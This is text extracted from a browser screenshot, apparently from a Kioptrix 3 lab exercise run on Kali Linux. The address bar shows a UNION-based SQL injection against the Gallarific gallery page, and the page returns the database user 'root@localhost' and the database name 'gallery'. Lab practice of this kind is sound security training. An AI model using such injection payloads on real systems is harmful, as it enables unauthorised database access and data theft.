 File Edit View History Bookmarks Tools Help
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,user(),database(),4,5,6 --+&sort=photoid# 130% 4 IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
root@localhost Photo Shoot 3 22
gallery
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.